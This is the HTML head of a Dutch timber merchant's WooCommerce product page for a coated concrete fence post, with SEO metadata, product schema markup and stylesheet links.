

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msmits.nl/product/berton-paal-ijssel-gecoat-tussenmodel-250/
body_size: 36219
content:
<!doctype html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>Berton Paal IJssel Gecoat Tussenmodel 250 - Houthandel Smits</title>
<meta name="description" content="Standaard voorziene levertijd van ca. 2 weken. Berton paal IJssel gecoat tussenmodel 250"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://msmits.nl/product/berton-paal-ijssel-gecoat-tussenmodel-250/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berton Paal IJssel Gecoat Tussenmodel 250 - Houthandel Smits" />
<meta property="og:description" content="Standaard voorziene levertijd van ca. 2 weken. Berton paal IJssel gecoat tussenmodel 250" />
<meta property="og:url" content="https://msmits.nl/product/berton-paal-ijssel-gecoat-tussenmodel-250/" />
<meta property="og:site_name" content="Houthandel Smits" />
<meta property="og:updated_time" content="2026-01-17T08:05:26+00:00" />
<meta property="og:image" content="https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg" />
<meta property="og:image:secure_url" content="https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="Berton paal IJssel gecoat tussenmodel 250" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="69.95" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="P003562" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berton Paal IJssel Gecoat Tussenmodel 250 - Houthandel Smits" />
<meta name="twitter:description" content="Standaard voorziene levertijd van ca. 2 weken. Berton paal IJssel gecoat tussenmodel 250" />
<meta name="twitter:image" content="https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&euro;&nbsp;69,95" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://msmits.nl/#place","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"}},{"@type":"Organization","@id":"https://msmits.nl/#organization","name":"Houthandel Smits","url":"https://msmits.nl","sameAs":["https://www.facebook.com/houthandelmsmits/"],"email":"info@msmits.nl","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"},"logo":{"@type":"ImageObject","@id":"https://msmits.nl/#logo","url":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","contentUrl":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","caption":"Houthandel Smits","inLanguage":"nl-NL","width":"2363","height":"978"},"contactPoint":[{"@type":"ContactPoint","telephone":"+31(0)735942882","contactType":"sales"}],"description":"Houthandel Smits is gespecialiseerd in schuttingen, overkappingen, tuinhout en maatwerk houtproducten. Wij leveren hoogwaardige materialen tegen scherpe prijzen en staan bekend om onze persoonlijke service. Bezoek onze houthandel in Sint-Michielsgestel voor advies, afhalen en snelle levering.\n","legalName":"Tim","location":{"@id":"https://msmits.nl/#place"}},{"@type":"WebSite","@id":"https://msmits.nl/#website","url":"https://msmits.nl","name":"Houthandel Smits","alternateName":"Houthandel M.Smits","publisher":{"@id":"https://msmits.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg","url":"https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg","width":"2000","height":"2000","caption":"Berton paal IJssel gecoat tussenmodel 250","inLanguage":"nl-NL"},{"@type":"ItemPage","@id":"https://msmits.nl/product/berton-paal-ijssel-gecoat-tussenmodel-250/#webpage","url":"https://msmits.nl/product/berton-paal-ijssel-gecoat-tussenmodel-250/","name":"Berton Paal IJssel Gecoat Tussenmodel 250 - Houthandel Smits","datePublished":"2024-04-18T19:39:23+00:00","dateModified":"2026-01-17T08:05:26+00:00","isPartOf":{"@id":"https://msmits.nl/#website"},"primaryImageOfPage":{"@id":"https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg"},"inLanguage":"nl-NL"},{"@type":"Product","name":"Berton paal IJssel gecoat tussenmodel 250 - Houthandel Smits","description":"Ontdek alles over Berton paal. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in onze houthandel.","sku":"P003562","category":"Tuinhout catalogus &gt; Tuinafscheiding &gt; Betonsystemen","mainEntityOfPage":{"@id":"https://msmits.nl/product/berton-paal-ijssel-gecoat-tussenmodel-250/#webpage"},"height":{"@type":"QuantitativeValue","unitCode":"CMT"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"250"},"image":[{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat.jpg","height":"1382","width":"922"}],"offers":{"@type":"Offer","price":"69.95","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://msmits.nl/product/berton-paal-ijssel-gecoat-tussenmodel-250/","seller":{"@type":"Organization","@id":"https://msmits.nl/","name":"Houthandel Smits","url":"https://msmits.nl","logo":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg"},"priceSpecification":{"price":"69.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"gtin8":"8715815404333","@id":"https://msmits.nl/product/berton-paal-ijssel-gecoat-tussenmodel-250/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; feed" href="https://msmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; reacties feed" href="https://msmits.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; Berton paal IJssel gecoat tussenmodel 250 reacties feed" href="https://msmits.nl/product/berton-paal-ijssel-gecoat-tussenmodel-250/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fberton-paal-ijssel-gecoat-tussenmodel-250%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fberton-paal-ijssel-gecoat-tussenmodel-250%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://msmits.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msmits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://msmits.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://msmits.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://msmits.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-72.css?ver=1769017100' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769018027' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769017101' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769017182' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://msmits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764174455' media='screen' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743527723' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1743527726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
